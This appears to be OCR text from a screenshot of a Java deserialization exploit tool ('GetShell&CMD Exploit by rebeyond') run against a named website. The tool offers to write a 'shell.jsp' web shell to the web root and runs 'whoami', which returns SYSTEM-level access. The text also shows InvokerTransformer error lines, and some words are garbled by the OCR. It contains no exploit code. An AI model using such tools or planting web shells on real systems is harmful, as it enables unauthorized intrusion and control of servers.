 应用程序 位置 GetShell 四 13：59
root@
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
8080
293
8924
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
80
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
7060
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
80
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://enter.xiaoran.cn/
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org